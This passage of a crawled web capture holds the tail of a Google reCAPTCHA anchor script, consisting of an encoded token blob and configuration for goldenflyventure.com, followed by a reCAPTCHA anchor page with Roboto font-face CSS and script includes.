rzDpV7Djzhhw7LDsMO1w53DmyvCglEvw6AEYE7ChAN0asODw7cWw4fDn8KebCYFHsOGIcOiwpTDksKcw4bCqMO8IRzDjcOEW8KKw6nDuBnCp8K0IUFawpwywrHDpsKgw7hxDcKySgrDocKTw7HChFrDr8OdccO0wo5RHxooLC13KA8DwrjDmMOvblVuw5/DkDAcwrpWY8KHw73CrcKCw6bCo0AdXCU5dzcOCWROw5DDpS4XNMKQw54Pw6zDnTBiB8O6C8OIbsKTw6vDk8ORRU4HdSXDtDobPsO2WGTCj3Exwo7DhcOjFsKAwqzDp0TCkMKXwpMRwrU6asORw5jDg8OHwrNiwo/Dk8OCwrrDhSzDpx3CvTDDnMKywpLDuTHCscObwr3CjMKKLkwFw5JUw75bYcO/agLDrsK7eirDo8OUJ3TCgh/DqMKqWcO7Z0ZVwpvCtEJpw7UBwrwWw5HCtyjDv8K/GsK5w48vSic0DsOPRsKzFmrCsGV0w6wBPSVuw7HDqMOaY1vCuzLCucKFGm/DmsO0Tj9yB8OYw7HCvSFAw6bDsMOYw7PCulI4TsOZYBdBLAsdwrgFcUQZfMKKw51EE015Xm/Dv8K+w63CqcKkw712UzA7wpTCtCnCoz3DrcObwr41MMOxBFJzw49CesKnwp85PsOCw7Mnwq/DjXTCh8OEOcOFSMK9Q8K3IsOAX8Oww68DMTDCkG3DogJRwp5VwqYpAXE6FMKDCcOvGcOoWMOOc8OEwofCvlfCpcKGwpMNTsOEasKJwrgBCsKWWMOUwo/DtzswwrMcaR/DuMKXI8O1HMOhw6p/w4LCp8OmASIdYcOHMcKYJcKOI1MmPMKcwrXCmS/ClcK/wq1hJ8KXA3IMNcOwwrbClMOHZsOcw6FCK8Onw69fZ1PDhBHCiMOdwqJnXsKCw6IyDSJywqpuN8KHM8OQw4YpPMKOYjw0wrvCgMKsw6dyw4DDqsOpNmPCpjPCvE8SeMKOw5ksw7bCgWkRFUEbODkSwqUZex9WEsKiHE8wT0/DjsK3PMKuwq/DnMOHwpfDoQAiLMKxwp/[base64]/acKrJjjDkcONannDlnNsURzDjcOfw5ACesKxwqs0w6Epwp8qw4zDi8KjUcO4wptYw4EERMOHIsKjwqDDjsKOFk56w6fCgDEZcFBjY8Kecm8xwqvCu3rClAVkfcKtbMKkTgbCl0/DsMO0w43CjMO6wrohIQLCijJQwqFJSDkaAcK7REBhNFDCiCNRGnx2fiNrfhdZARfDuEVVWMKsw6Bkw6nCtcOqEsOSw4MGw45QWlTCqcO3wqBsGg3Cvh8twrnDg8KEScO0wqZuFsKnwq3DpsOww5PDuSbClsKgw7lQSVXDksOIccKePsO/aBd/EiVgO2XCqsKFw6PChDrDisKpw6FdeMOiwol2DsK7SsOdN8O8JnLDuDrDscKSG2zDhcKdKEY/dMKlKxNNesO3BxHDs8K2w48zw67CiMK3w6UTwrM6wr/Dv3rDjEbCqsKvFsKXJgHCpcKDD37ClsK/HsODw7Qfw4BncDMEw6UlIAHCgMKjw6TDjlxbwo58R8K6BsO9JMK2woATNHJyw5jDjcKKMMKfw77CssO6ckxWP8KVw7nDo8Kwwq/CmcKgTETCv8OGw5PCs2bDkxLDrVIxQDjDisOlwrQiDcKQw7Byd8OLSMOiw4M8QkfCmRvCsmPDqWrDicOxHwjDkQQNw6DDtyfCs8ONWEFDw5TCj8OUw6Ejw41HCmlFTxh0csOLw5tBw6s0w5LDvWtEw58DwrFJw5wXwoHCqMK7CsOdOWFfQsKHwphMPMOqwq/Dm8Kew7VSKMOcw5kiNhh+fcO7Lm3CtcK9wqJBwp5bw5DDgcOfGsOEQFPDocKnwpQUOsOEdyteBMK1ehQTOBkcfsOdZUHClk7Chh1uEF/[base64]/[base64]/DqTzDlQTCh0NRJ8O4IW/DjRbDlRbCocORw58uw6bCusOXNDvDtQJCw7xgY8KaF23Dqj05GHHDlMKvAHNfwrs2w6N9wqcEw5VZQMKOLMOiw45Zwqg0EMOrXMO3wq8xw6/DjwlXwqBNw47ChMKUw7LDjTNPw5XDusOGZ8K+wrjCrMOLw61nUjMrX8OdbsO5dS9WwolFUMOIwqnDoQo3BhjCucKtwq94PMKHfVzDicKXElxywpd0w5nDvmfChkxGMSvClMK8DcKOwodCRFpmXyIoY8KMw41FI8OXFcKJQhtAwq/[base64]/[base64]/Ds2IcRcODwrcqw5l0acOyW8KRwpvDh8K5YiHCqiLCmwHDvsOnMsKywpwTDCzCnRnCp8OlwovCqcKIw4PCt3HCscO/wrXDjMOQw7TCg8OeB8KTZlZ4aRfCo8KAw4PDiS0TUjwCC8OJPBogw6zCgzzDnsKCwqPDqcOpw6fCuhPDlSMrw7vCiwPCk0Q/wrTCpMKFZsOLw5vDmcOww6Qtwot0wo/[base64]/ClMOlwoRi\x22],null,[\x22conf\x22,null,\x226LdNVZcjAAAAAIS8X4Ug5OMUda9uoyL0kbrgo5DG\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,797],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://goldenflyventure.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22QmU6UiU215fehzHkraH7Rnoqb85qx6jNEmJkzPAp+rM\\u003d\x22,0,0,null,1,1768858597448,0,0,[120],null,[82,57,24],\x22RC-F93EiM2FBoh2Pw\x22,null,null,null,null,null,\x220dAFcWeA4SnTAk_6hNT_D872QgvaMkVOAm_AiK02Umz6XePYrYor2uqsxy9vkeNEoSpFidGDAKFK9BXs2wovoeXvQTX-VIZMnRfw\x22,1768941397424]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdNVZcjAAAAAIS8X4Ug5OMUda9uoyL0kbrgo5DG&co=aHR0cHM6Ly9nb2xkZW5mbHl2ZW50dXJlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=jy9w44nprxr2
body_size: 49309
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="xCg8wHBrjObptDOQNfDdcw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="xCg8wHBrjObptDOQNfDdcw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xCg8wHBrjObptDOQNfDdcw">
